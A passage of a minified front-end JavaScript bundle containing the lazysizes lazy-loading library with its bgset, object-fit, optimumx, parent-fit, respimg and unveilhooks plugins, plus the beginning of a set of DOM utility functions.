null==w&&(w="hidden"==ft(e.body,"visibility")),w||!("hidden"==ft(t.parentNode,"visibility")&&"hidden"==ft(t,"visibility"))},k=function(t,i){var n,s=t,o=E(t);for(m-=i,x+=i,v-=i,b+=i;o&&(s=s.offsetParent)&&s!=e.body&&s!=J;)(o=(ft(s,"opacity")||1)>0)&&"visible"!=ft(s,"overflow")&&(n=s.getBoundingClientRect(),o=b>n.left&&v<n.right&&x>n.top-1&&m<n.bottom+1);return o},_=function(t){var e,n=0,o=s.throttleDelay,r=s.ricTimeout,a=function(){e=!1,n=i.now(),t()},l=it&&r>49?function(){it(a,{timeout:r}),r!==s.ricTimeout&&(r=s.ricTimeout)}:mt((function(){tt(a)}),!0);return function(t){var s;(t=!0===t)&&(r=33),e||(e=!0,(s=o-(i.now()-n))<0&&(s=0),t||s<9?l():tt(l,s))}}(I=function(){var t,i,o,r,a,l,d,f,y,$,z,I,_=n.elements;if((u=s.loadMode)&&A<8&&(t=_.length)){for(i=0,C++;i<t;i++)if(_[i]&&!_[i]._lazyRace)if(!q||n.prematureUnveil&&n.prematureUnveil(_[i]))D(_[i]);else if((f=_[i][K]("data-expand"))&&(l=1*f)||(l=S),$||($=!s.expand||s.expand<1?J.clientHeight>500&&J.clientWidth>500?500:370:s.expand,n._defEx=$,z=$*s.expFactor,I=s.hFac,w=null,S<z&&A<1&&C>2&&u>2&&!e.hidden?(S=z,C=0):S=u>1&&C>1&&A<6?$:0),y!==l&&(p=innerWidth+l*I,g=innerHeight+l,d=-1*l,y=l),o=_[i].getBoundingClientRect(),(x=o.bottom)>=d&&(m=o.top)<=g&&(b=o.right)>=d*I&&(v=o.left)<=p&&(x||b||v||m)&&(s.loadHidden||E(_[i]))&&(h&&A<3&&!f&&(u<3||C<4)||k(_[i],l))){if(D(_[i]),a=!0,A>9)break}else!a&&h&&!r&&A<4&&C<4&&u>2&&(c[0]||s.preloadAfterLoad)&&(c[0]||!f&&(x||b||v||m||"auto"!=_[i][K](s.sizesAttr)))&&(r=c[0]||_[i]);r&&!a&&D(r)}}),P=mt(T=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(z(t),lt(e,s.loadedClass),ct(e,s.loadingClass),ht(e,M),dt(e,"lazyloaded"))}),M=function(t){P({target:t.target})},N=function(t,e){var i=t.getAttribute("data-load-mode")||s.iframeLoadMode;0==i?t.contentWindow.location.replace(e):1==i&&(t.src=e)},O=function(t){var e,i=t[K](s.srcsetAttr);(e=s.customMedia[t[K]("data-media")||t[K]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)},B=mt((function(t,e,i,n,o){var r,a,l,c,h,u;(h=dt(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?lt(t,s.autosizesClass):t.setAttribute("sizes",n)),a=t[K](s.srcsetAttr),r=t[K](s.srcAttr),o&&(c=(l=t.parentNode)&&nt.test(l.nodeName||"")),u=e.firesLoad||"src"in t&&(a||r||c),h={target:t},lt(t,s.loadingClass),u&&(clearTimeout(d),d=tt(z,2500),ht(t,M,!0)),c&&rt.call(l.getElementsByTagName("source"),O),a?t.setAttribute("srcset",a):r&&!c&&($.test(t.nodeName)?N(t,r):t.src=r),o&&(a||c)&&ut(t,{src:r})),t._lazyRace&&delete t._lazyRace,ct(t,s.lazyClass),gt((function(){var e=t.complete&&t.naturalWidth>1;u&&!e||(e&&lt(t,s.fastLoadedClass),T(h),t._lazyCache=!0,tt((function(){"_lazyCache"in t&&delete t._lazyCache}),9)),"lazy"==t.loading&&A--}),!0)})),D=function(t){if(!t._lazyRace){var e,i=y.test(t.nodeName),n=i&&(t[K](s.sizesAttr)||t[K]("sizes")),o="auto"==n;(!o&&h||!i||!t[K]("src")&&!t.srcset||t.complete||at(t,s.errorClass)||!at(t,s.lazyClass))&&(e=dt(t,"lazyunveilread").detail,o&&xt.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,A++,B(t,e,o,n,i))}},L=vt((function(){s.loadMode=3,_()})),H=function(){h||(i.now()-f<999?tt(H,999):(h=!0,s.loadMode=3,_(),Z("scroll",F,!0)))},{_:function(){f=i.now(),n.elements=e.getElementsByClassName(s.lazyClass),c=e.getElementsByClassName(s.lazyClass+" "+s.preloadClass),Z("scroll",_,!0),Z("resize",_,!0),Z("pageshow",(function(t){if(t.persisted){var i=e.querySelectorAll("."+s.loadingClass);i.length&&i.forEach&&et((function(){i.forEach((function(t){t.complete&&D(t)}))}))}})),t.MutationObserver?new MutationObserver(_).observe(J,{childList:!0,subtree:!0,attributes:!0}):(J[Q]("DOMNodeInserted",_,!0),J[Q]("DOMAttrModified",_,!0),setInterval(_,999)),Z("hashchange",_,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(t){e[Q](t,_,!0)})),/d$|^c/.test(e.readyState)?H():(Z("load",H),e[Q]("DOMContentLoaded",_),tt(H,2e4)),n.elements.length?(I(),gt._lsFlush()):_()},checkElems:_,unveil:D,_aLSL:F=function(){3==s.loadMode&&(s.loadMode=2),L()}}),xt=(r=mt((function(t,e,i,n){var s,o,r;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),nt.test(e.nodeName||""))for(o=0,r=(s=e.getElementsByTagName("source")).length;o<r;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||ut(t,i.detail)})),a=function(t,e,i){var n,s=t.parentNode;s&&(i=pt(t,s,i),(n=dt(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=n.detail.width)&&i!==t._lazysizesWidth&&r(t,s,n,i))},{_:function(){o=e.getElementsByClassName(s.autosizesClass),Z("resize",l)},checkElems:l=vt((function(){var t,e=o.length;if(e)for(t=0;t<e;t++)a(o[t])})),updateElem:a}),wt=function(){!wt.i&&e.getElementsByClassName&&(wt.i=!0,xt._(),bt._())};return tt((function(){s.init&&wt()})),n={cfg:s,autoSizer:xt,loader:bt,init:wt,uP:ut,aC:lt,rC:ct,hC:at,fire:dt,gW:pt,rAF:gt}}(e,e.document,Date);e.lazySizes=n,t.exports&&(t.exports=n)}("undefined"!=typeof window?window:{})},188:(t,e,i)=>{var n,s,o;!function(r,a){a=a.bind(null,r,r.document),t.exports?a(i(781)):(s=[i(781)],void 0===(o="function"==typeof(n=a)?n.apply(e,s):n)||(t.exports=o))}(window,(function(t,e,i){"use strict";if(t.addEventListener){var n=i.cfg,s=/\s+/g,o=/\s*\|\s+|\s+\|\s*/g,r=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,c={contain:1,cover:1},h=function(t,e){if(e){var i=e.match(a);i&&i[1]?t.setAttribute("type",i[1]):t.setAttribute("media",n.customMedia[e]||e)}},d=function(t){if(t.target._lazybgset){var e=t.target,n=e._lazybgset,s=e.currentSrc||e.src;if(s){var o=l.test(s)?JSON.stringify(s):s,r=i.fire(n,"bgsetproxy",{src:s,useSrc:o,fullSrc:null});r.defaultPrevented||(n.style.backgroundImage=r.detail.fullSrc||"url("+r.detail.useSrc+")")}e._lazybgsetLoading&&(i.fire(n,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",(function(t){var a,l,c;!t.defaultPrevented&&(a=t.target.getAttribute("data-bgset"))&&(c=t.target,(l=e.createElement("img")).alt="",l._lazybgsetLoading=!0,t.detail.firesLoad=!0,function(t,i,a){var l=e.createElement("picture"),c=i.getAttribute(n.sizesAttr),d=i.getAttribute("data-ratio"),u=i.getAttribute("data-optimumx");i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(a,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:l,writable:!0}),t=t.replace(s," ").split(o),l.style.display="none",a.className=n.lazyClass,1!=t.length||c||(c="auto"),t.forEach((function(t){var i,s=e.createElement("source");c&&"auto"!=c&&s.setAttribute("sizes",c),(i=t.match(r))?(s.setAttribute(n.srcsetAttr,i[1]),h(s,i[2]),h(s,i[3])):s.setAttribute(n.srcsetAttr,t),l.appendChild(s)})),c&&(a.setAttribute(n.sizesAttr,c),i.removeAttribute(n.sizesAttr),i.removeAttribute("sizes")),u&&a.setAttribute("data-optimumx",u),d&&a.setAttribute("data-ratio",d),l.appendChild(a),i.appendChild(l)}(a,c,l),setTimeout((function(){i.loader.unveil(l),i.rAF((function(){i.fire(l,"_lazyloaded",{},!0,!0),l.complete&&d({target:l})}))})))})),e.addEventListener("load",d,!0),t.addEventListener("lazybeforesizes",(function(t){if(t.detail.instance==i&&t.target._lazybgset&&t.detail.dataAttr){var e=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!c[e]&&c[t.style.backgroundSize]&&(e=t.style.backgroundSize),e}(t.target._lazybgset);c[e]&&(t.target._lazysizesParentFit=e,i.rAF((function(){t.target.setAttribute("data-parent-fit",e),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit})))}}),!0),e.documentElement.addEventListener("lazybeforesizes",(function(t){var e,n;!t.defaultPrevented&&t.target._lazybgset&&t.detail.instance==i&&(t.detail.width=(e=t.target._lazybgset,n=i.gW(e,e.parentNode),(!e._lazysizesWidth||n>e._lazysizesWidth)&&(e._lazysizesWidth=n),e._lazysizesWidth))}))}}))},362:(t,e,i)=>{var n,s,o;!function(r,a){r&&(a=a.bind(null,r,r.document),t.exports?a(i(781)):(s=[i(781)],void 0===(o="function"==typeof(n=a)?n.apply(e,s):n)||(t.exports=o)))}("undefined"!=typeof window?window:0,(function(t,e,i,n){"use strict";var s,o=e.createElement("a").style,r="objectFit"in o,a=/object-fit["']*\s*:\s*["']*(contain|cover)/,l=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,c="[data-uri]",h=/\(|\)|'/,d={center:"center","50% 50%":"center"};if(!r||!r||!("objectPosition"in o)){var u=function(t){if(t.detail.instance==i){var n=t.target,o=function(t){var e=(getComputedStyle(t,null)||{}).fontFamily||"",i=e.match(a)||"",n=i&&e.match(l)||"";return n&&(n=n[1]),{fit:i&&i[1]||"",position:d[n]||n||"center"}}(n);return!(!o.fit||r&&"center"==o.position||(function(t,n){var o,r,a,l,d=i.cfg,u=function(){var e=t.currentSrc||t.src;e&&r!==e&&(r=e,l.backgroundImage="url("+(h.test(e)?JSON.stringify(e):e)+")",o||(o=!0,i.rC(a,d.loadingClass),i.aC(a,d.loadedClass)))},f=function(){i.rAF(u)};t._lazysizesParentFit=n.fit,t.addEventListener("lazyloaded",f,!0),t.addEventListener("load",f,!0),i.rAF((function(){var o=t,r=t.parentNode;"PICTURE"==r.nodeName.toUpperCase()&&(o=r,r=r.parentNode),function(t){var e=t.previousElementSibling;e&&i.hC(e,s)&&(e.parentNode.removeChild(e),t.style.position=e.getAttribute("data-position")||"",t.style.visibility=e.getAttribute("data-visibility")||"")}(o),s||function(){if(!s){var t=e.createElement("style");s=i.cfg.objectFitClass||"lazysizes-display-clone",e.querySelector("head").appendChild(t)}}(),a=t.cloneNode(!1),l=a.style,a.addEventListener("load",(function(){var t=a.currentSrc||a.src;t&&t!=c&&(a.src=c,a.srcset="")})),i.rC(a,d.loadedClass),i.rC(a,d.lazyClass),i.rC(a,d.autosizesClass),i.aC(a,d.loadingClass),i.aC(a,s),["data-parent-fit","data-parent-container","data-object-fit-polyfilled",d.srcsetAttr,d.srcAttr].forEach((function(t){a.removeAttribute(t)})),a.src=c,a.srcset="",l.backgroundRepeat="no-repeat",l.backgroundPosition=n.position,l.backgroundSize=n.fit,a.setAttribute("data-position",o.style.position),a.setAttribute("data-visibility",o.style.visibility),o.style.visibility="hidden",o.style.position="absolute",t.setAttribute("data-parent-fit",n.fit),t.setAttribute("data-parent-container","prev"),t.setAttribute("data-object-fit-polyfilled",""),t._objectFitPolyfilledDisplay=a,r.insertBefore(a,o),t._lazysizesParentFit&&delete t._lazysizesParentFit,t.complete&&u()}))}(n,o),0))}};t.addEventListener("lazybeforesizes",(function(t){if(t.detail.instance==i){var e=t.target;null==e.getAttribute("data-object-fit-polyfilled")||e._objectFitPolyfilledDisplay||u(t)||i.rAF((function(){e.removeAttribute("data-object-fit-polyfilled")}))}})),t.addEventListener("lazyunveilread",u,!0),n&&n.detail&&u(n)}}))},610:(t,e,i)=>{var n,s,o;!function(r,a){r&&(a=a.bind(null,r,r.document),t.exports?a(i(781)):(s=[i(781)],void 0===(o="function"==typeof(n=a)?n.apply(e,s):n)||(t.exports=o)))}("undefined"!=typeof window?window:0,(function(t,e,i){"use strict";if(t.addEventListener){var n,s,o,r,a,l,c,h,d=/^picture$/i,u=e.documentElement,f=(o=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,r=function(t,e,i,n,o,r,a,l){s.push({c:e,u:i,w:1*("w"==l?a:n)})},function(t){return s=[],t.replace(o,r),s}),p=(a=function(t,e){return t.w-e.w},l=function(t,e){var n={srcset:t.getAttribute(i.cfg.srcsetAttr)||""},s=f(n.srcset);return Object.defineProperty(t,e,{value:n,writable:!0}),n.cands=s,n.index=0,n.dirty=!1,s[0]&&s[0].w?(s.sort(a),n.cSrcset=[s[n.index].c]):(n.cSrcset=n.srcset?[n.srcset]:[],n.cands=[]),n},function(t,e){var i,n,s,o;if(!t[e]&&(o=t.parentNode||{},t[e]=l(t,e),t[e].isImg=!0,d.test(o.nodeName||"")))for(t[e].picture=!0,n=0,s=(i=o.getElementsByTagName("source")).length;n<s;n++)l(i[n],e).isImg=!1;return t[e]}),g={_lazyOptimumx:(c=function(t,e,i){var n,s;return!t||!t.d||(s=i>.7?.6:.4,!(t.d>=i)&&((n=Math.pow(t.d-s,1.6)||.1)<.1?n=.1:n>3&&(n=3),t.d+(e-i)*n<i))},function(t,e,i){var n,s;for(n=0;n<t.cands.length;n++)if((s=t.cands[n]).d=(s.w||1)/e,!(t.index>=n)){if(!(s.d<=i||c(t.cands[n-1],s.d,i)))break;t.cSrcset.push(s.c),t.index=n}})},m=(h=function(t,e,i,n,s){var o,r=t[s];r&&(o=r.index,g[s](r,e,i),r.dirty&&o==r.index||(r.cSrcset.join(", "),t.setAttribute(n,r.cSrcset.join(", ")),r.dirty=!0))},function(t,e,i,n,s){var o,r,a,l,c=t[s];if(c.width=e,c.picture&&(r=t.parentNode))for(l=0,a=(o=r.getElementsByTagName("source")).length;l<a;l++)h(o[l],e,i,n,s);h(t,e,i,n,s)}),v=function(t){var e=t.getAttribute("data-optimumx")||t.getAttribute("data-maxdpr");return!e&&n.constrainPixelDensity&&(e="auto"),e&&(e="auto"==e?n.getOptimumX(t):parseFloat(e,10)),e},b=function(){i&&!i.getOptimumX&&(i.getX=v,i.pWS=f,u.removeEventListener("lazybeforeunveil",b))};u.addEventListener("lazybeforeunveil",b),setTimeout(b),"function"!=typeof(n=i&&i.cfg).getOptimumX&&(n.getOptimumX=function(){var e=t.devicePixelRatio||1;return e>2.6?e*=.6:e>1.9?e*=.8:e-=.01,Math.min(Math.round(100*e)/100,2)}),t.devicePixelRatio&&addEventListener("lazybeforesizes",(function(t){if(t.detail.instance==i){var e,s,o,r,a=t.target,l=t.detail,c=l.dataAttr;t.defaultPrevented||!(e=v(a))||e>=devicePixelRatio||(!c||!a._lazyOptimumx||l.reloaded||n.unloadedClass&&i.hC(a,n.unloadedClass)||(a._lazyOptimumx=null),s=p(a,"_lazyOptimumx"),(o=l.width)&&(s.width||0)<o&&(r=c?i.cfg.srcsetAttr:"srcset",i.rAF((function(){m(a,o,e,r,"_lazyOptimumx")}))))}}))}}))},926:(t,e,i)=>{var n,s,o;!function(r,a){r&&(a=a.bind(null,r,r.document),t.exports?a(i(781)):(s=[i(781)],void 0===(o="function"==typeof(n=a)?n.apply(e,s):n)||(t.exports=o)))}("undefined"!=typeof window?window:0,(function(t,e,i){"use strict";if(t.addEventListener){var n=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,o=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,r=/^picture$/i,a=i.cfg,l={getParent:function(e,i){var n=e,s=e.parentNode;return i&&"prev"!=i||!s||!r.test(s.nodeName||"")||(s=s.parentNode),"self"!=i&&(n="prev"==i?e.previousElementSibling:i&&(s.closest||t.jQuery)&&(s.closest?s.closest(i):jQuery(s).closest(i)[0])||s),n},getFit:function(t){var e,i,n=getComputedStyle(t,null)||{},r=n.content||n.fontFamily,a={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!a.fit&&r&&(e=r.match(s))&&(a.fit=e[1]),a.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&r&&(e=r.match(o))&&(i=e[1]),a.parent=l.getParent(t,i)):a.fit=n.objectFit,a},getImageRatio:function(e){var i,s,o,l,c,h,d,u=e.parentNode,f=u&&r.test(u.nodeName||"")?u.querySelectorAll("source, img"):[e];for(i=0;i<f.length;i++)if(s=(e=f[i]).getAttribute(a.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",o=e._lsMedia||e.getAttribute("media"),o=a.customMedia[e.getAttribute("data-media")||o]||o,s&&(!o||(t.matchMedia&&matchMedia(o)||{}).matches)){(l=parseFloat(e.getAttribute("data-aspectratio")))||((c=s.match(n))?"w"==c[2]?(h=c[1],d=c[3]):(h=c[3],d=c[1]):(h=e.getAttribute("width"),d=e.getAttribute("height")),l=h/d);break}return l},calculateSize:function(t,e){var i,n,s,o=this.getFit(t),r=o.fit,a=o.parent;return"width"==r||("contain"==r||"cover"==r)&&(n=this.getImageRatio(t))?(a?e=a.clientWidth:a=t,s=e,"width"==r?s=e:(i=e/a.clientHeight)&&("cover"==r&&i<n||"contain"==r&&i>n)&&(s=e*(n/i)),s):e}};i.parentFit=l,e.addEventListener("lazybeforesizes",(function(t){if(!t.defaultPrevented&&t.detail.instance==i){var e=t.target;t.detail.width=l.calculateSize(e,t.detail.width)}}))}}))},788:(t,e,i)=>{var n,s,o;!function(r,a){a=a.bind(null,r,r.document),t.exports?a(i(781)):(s=[i(781)],void 0===(o="function"==typeof(n=a)?n.apply(e,s):n)||(t.exports=o))}(window,(function(t,e,i){"use strict";var n,s;"srcset"in e.createElement("img")&&(n=/^img$/i,s=function(t){t.target.style.backgroundSize="",t.target.style.backgroundImage="",t.target.removeEventListener(t.type,s)},e.addEventListener("lazybeforeunveil",(function(t){if(t.detail.instance==i){var e=t.target;if(n.test(e.nodeName)){var o=e.getAttribute("src");o&&(e.style.backgroundSize="100% 100%",e.style.backgroundImage="url("+o+")",e.removeAttribute("src"),e.addEventListener("load",s))}}}),!1))}))},168:(t,e,i)=>{var n,s,o;!function(r,a){r&&(a=a.bind(null,r,r.document),t.exports?a(i(781)):(s=[i(781)],void 0===(o="function"==typeof(n=a)?n.apply(e,s):n)||(t.exports=o)))}("undefined"!=typeof window?window:0,(function(t,e,i){"use strict";var n,s,o,r,a,l,c,h,d,u,f,p,g,m,v,b,x=i.cfg,w=e.createElement("img"),y="sizes"in w&&"srcset"in w,$=/\s+\d+h/g,q=(s=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,o=Array.prototype.forEach,function(){var t=e.createElement("img"),n=function(t){var e,i,n=t.getAttribute(x.srcsetAttr);n&&(i=n.match(s))&&((e="w"==i[2]?i[1]/i[3]:i[3]/i[1])&&t.setAttribute("data-aspectratio",e),t.setAttribute(x.srcsetAttr,n.replace($,"")))},r=function(t){if(t.detail.instance==i){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&o.call(e.getElementsByTagName("source"),n),n(t.target)}},a=function(){t.currentSrc&&e.removeEventListener("lazybeforeunveil",r)};e.addEventListener("lazybeforeunveil",r),t.onload=a,t.onerror=a,t.srcset="data:,a 1w 1h",t.complete&&a()});x.supportsType||(x.supportsType=function(t){return!t}),t.HTMLPictureElement&&y?!i.hasHDescriptorFix&&e.msElementsFromPoint&&(i.hasHDescriptorFix=!0,q()):t.picturefill||x.pf||(x.pf=function(e){var i,s;if(!t.picturefill)for(i=0,s=e.elements.length;i<s;i++)n(e.elements[i])},h=function(t,e){return t.w-e.w},d=/^\s*\d+\.*\d*px\s*$/,a=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,c=function(t,e,i,n){r.push({c:e,u:i,w:1*n})},f=function(){var t,i,s;f.init||(f.init=!0,addEventListener("resize",(i=e.getElementsByClassName("lazymatchmedia"),s=function(){var t,e;for(t=0,e=i.length;t<e;t++)n(i[t])},function(){clearTimeout(t),t=setTimeout(s,66)})))},p=function(e,n){var s,o=e.getAttribute("srcset")||e.getAttribute(x.srcsetAttr);!o&&n&&(o=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(x.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==o||(s=u(o||""),n&&e.parentNode&&(s.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),s.isPicture&&t.matchMedia&&(i.aC(e,"lazymatchmedia"),f())),s._set=o,Object.defineProperty(e,"_lazypolyfill",{value:s,writable:!0}))},g=function(e){return t.matchMedia?(g=function(t){return!t||(matchMedia(t)||{}).matches},g(e)):!e},m=function(e){var n,s,o,r,a,l,c;if(p(r=e,!0),(a=r._lazypolyfill).isPicture)for(s=0,o=(n=e.parentNode.getElementsByTagName("source")).length;s<o;s++)if(x.supportsType(n[s].getAttribute("type"),e)&&g(n[s].getAttribute("media"))){r=n[s],p(r),a=r._lazypolyfill;break}return a.length>1?(c=r.getAttribute("sizes")||"",c=d.test(c)&&parseInt(c,10)||i.gW(e,e.parentNode),a.d=function(e){var n=t.devicePixelRatio||1,s=i.getX&&i.getX(e);return Math.min(s||n,2.5,n)}(e),!a.src||!a.w||a.w<c?(a.w=c,l=function(t){for(var e,i,n=t.length,s=t[n-1],o=0;o<n;o++)if((s=t[o]).d=s.w/t.w,s.d>=t.d){!s.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(s.d-t.d)*i>t.d&&(s=e));break}return s}(a.sort(h)),a.src=l):l=a.src):l=a[0],l},(v=function(t){if(!y||!t.parentNode||"PICTURE"==t.parentNode.nodeName.toUpperCase()){var e=m(t);e&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(x.srcAttr,e.u),t.setAttribute("src",e.u))}}).parse=u=function(t){return r=[],(t=t.trim()).replace($,"").replace(a,c),r.length||!t||l.test(t)||r.push({c:t,u:t,w:99}),r},n=v,x.loadedClass&&x.loadingClass&&(b=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach((function(t){b.push(t+x.loadedClass),b.push(t+x.loadingClass)})),x.pf({elements:e.querySelectorAll(b.join(", "))})))}))},480:(t,e,i)=>{var n,s,o;!function(r,a){a=a.bind(null,r,r.document),t.exports?a(i(781)):(s=[i(781)],void 0===(o="function"==typeof(n=a)?n.apply(e,s):n)||(t.exports=o))}(window,(function(t,e,i){"use strict";var n,s,o={};function r(t,i,n){if(!o[t]){var s=e.createElement(i?"link":"script"),r=e.getElementsByTagName("script")[0];i?(s.rel="stylesheet",s.href=t):(s.onload=function(){s.onerror=null,s.onload=null,n()},s.onerror=s.onload,s.src=t),o[t]=!0,o[s.src||s.href]=!0,r.parentNode.insertBefore(s,r)}}e.addEventListener&&(s=/\(|\)|\s|'/,n=function(t,i){var n=e.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,i()},n.onerror=n.onload,n.src=t,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",(function(t){var e,o,a;if(t.detail.instance==i&&!t.defaultPrevented){var l=t.target;if("none"==l.preload&&(l.preload=l.getAttribute("data-preload")||"auto"),null!=l.getAttribute("data-autoplay"))if(l.getAttribute("data-expand")&&!l.autoplay)try{l.play()}catch(t){}else requestAnimationFrame((function(){l.setAttribute("data-expand","-10"),i.aC(l,i.cfg.lazyClass)}));(e=l.getAttribute("data-link"))&&r(e,!0),(e=l.getAttribute("data-script"))&&(t.detail.firesLoad=!0,r(e,null,(function(){t.detail.firesLoad=!1,i.fire(l,"_lazyloaded",{},!0,!0)}))),(e=l.getAttribute("data-require"))&&(i.cfg.requireJs?i.cfg.requireJs([e]):r(e)),(o=l.getAttribute("data-bg"))&&(t.detail.firesLoad=!0,n(o,(function(){l.style.backgroundImage="url("+(s.test(o)?JSON.stringify(o):o)+")",t.detail.firesLoad=!1,i.fire(l,"_lazyloaded",{},!0,!0)}))),(a=l.getAttribute("data-poster"))&&(t.detail.firesLoad=!0,n(a,(function(){l.poster=a,t.detail.firesLoad=!1,i.fire(l,"_lazyloaded",{},!0,!0)})))}}),!1))}))},681:function(t){t.exports=function(){"use strict";const{hasOwnProperty:t,toString:e}=Object.prototype;function i(e,i){return t.call(e,i)}const n=/\B([A-Z])/g,s=Q((t=>t.replace(n,"-$1").toLowerCase())),o=/-(\w)/g,r=Q((t=>(t.charAt(0).toLowerCase()+t.slice(1)).replace(o,((t,e)=>e.toUpperCase())))),a=Q((t=>t.charAt(0).toUpperCase()+t.slice(1)));function l(t,e){return t?.startsWith?.(e)}function c(t,e){return t?.endsWith?.(e)}function h(t,e){return t?.includes?.(e)}function d(t,e){return t?.findIndex?.(e)}const{isArray:u,from:f}=Array,{assign:p}=Object;function g(t){return"function"==typeof t}function m(t){return null!==t&&"object"==typeof t}function v(t){return"[object Object]"===e.call(t)}function b(t){return m(t)&&t===t.window}function x(t){return 9===$(t)}function w(t){return $(t)>=1}function y(t){return 1===$(t)}function $(t){return!b(t)&&m(t)&&t.nodeType}function q(t){return"boolean"==typeof t}function S(t){return"string"==typeof t}function A(t){return"number"==typeof t}function C(t){return A(t)||S(t)&&!isNaN(t-parseFloat(t))}function z(t){return!(u(t)?t.length:m(t)&&Object.keys(t).length)}function E(t){return void 0===t}function k(t){return q(t)?t:"true"===t||"1"===t||""===t||"false"!==t&&"0"!==t&&t}function I(t){const e=Number(t);return!isNaN(e)&&e}function _(t){return parseFloat(t)||0}function T(t){return P(t)[0]}function P(t){return w(t)?[t]:Array.from(t||[]).filter(w)}function M(t){if(b(t))return t;const e=x(t=T(t))?t:t?.ownerDocument;return e?.defaultView||window}function N(t,e){return t===e||m(t)&&m(e)&&Object.keys(t).length===Object.keys(e).length&&D(t,((t,i)=>t===e[i]))}function O(t,e,i){return t.replace(new RegExp(`${e}|${i}`,"g"),(t=>t===e?i:e))}function B(t){return t[t.length-1]}function D(t,e){for(const i in t)if(!1===e(t[i],i))return!1;return!0}function L(t,e){return t.slice().sort((({[e]:t=0},{[e]:i=0})=>t>i?1:i>t?-1:0))}function F(t,e){return t.reduce(((t,i)=>t+_(g(e)?e(i):i[e])),0)}function H(t,e){const i=new Set;return t.filter((({[e]:t})=>!i.has(t)&&i.add(t)))}function j(t,e){return e.reduce(((e,i)=>({...e,[i]:t[i]})),{})}function W(t,e=0,i=1){return Math.min(Math.max(I(t)||0,e),i)}function R(){}function V(...t){return[["bottom","top"],["right","left"]].every((([e,i])=>Math.min(...t.map((({[e]:t})=>t)))-Math.max(...t.map((({[i]:t})=>t)))>0))}function U(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}function X(t,e,i){const n="width"===e?"height":"width";return{[n]:t[e]?Math.round(i*t[n]/t[e]):t[n],[e]:i}}function Y(t,e){t={...t};for(const i in t)t=t[i]>e[i]?X(t,i,e[i]):t;return t}const J={ratio:X,contain:Y,cover:function(t,e){t=Y(t,e);for(const i in t)t=t[i]<e[i]?X(t,i,e[i]):t;return t}};function G(t,e,i=0,n=!1){e=P(e);const{length:s}=e;return s?(t=C(t)?I(t):"next"===t?i+1:"previous"===t?i-1:"last"===t?s-1:e.indexOf(T(t)),n?W(t,0,s-1):(t%=s)<0?t+s:t):-1}function Q(t){const e=Object.create(null);return(i,...n)=>e[i]||(e[i]=t(i,...n))}function K(t,e,i){if(m(e))for(const i in e)K(t,i,e[i]);else{if(E(i))return T(t)?.getAttribute(e);for(const n of P(t))g(i)&&(i=i.call(n,K(n,e))),null===i?tt(n,e):n.setAttribute(e,i)}}function Z(t,e){return P(t).some((t=>t.hasAttribute(e)))}function tt(t,e){P(t).forEach((t=>t.removeAttribute(e)))}function et(t,e){for(const i of[e,`data-${e}`])if(Z(t,i))return K(t,i)}function it(t,...e){for(const i of P(t)){const t=lt(e).filter((t=>!rt(i,t)));t.length&&i.classList.add(...t)}}function nt(t,...e){for(const i of P(t)){const t=lt(e).filter((t=>rt(i,t)));t.length&&i.classList.remove(...t)}}function st(t,e){e=new RegExp(e);for(const i of P(t))i.classList.remove(...f(i.classList).filter((t=>t.match(e))))}function ot(t,e,i){i=lt(i),nt(t,e=lt(e).filter((t=>!h(i,t)))),it(t,i)}function rt(t,e){return[e]=lt(e),P(t).some((t=>t.classList.contains(e)))}function at(t,e,i){const n=lt(e);E(i)||(i=!!i);for(const e of P(t))for(const t of n)e.classList.toggle(t,i)}function lt(t){return t?u(t)?t.map(lt).flat():String(t).split(/[ ,]/).filter(Boolean):[]}const ct={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function ht(t){return P(t).some((t=>ct[t.tagName.toLowerCase()]))}function dt(t){return P(t).some((t=>t.offsetWidth||t.offsetHeight||t.getClientRects().length))}const ut="input,select,textarea,button";function ft(t){return P(t).some((t=>bt(t,ut)))}const pt=`${ut},a[href],[tabindex]`;function 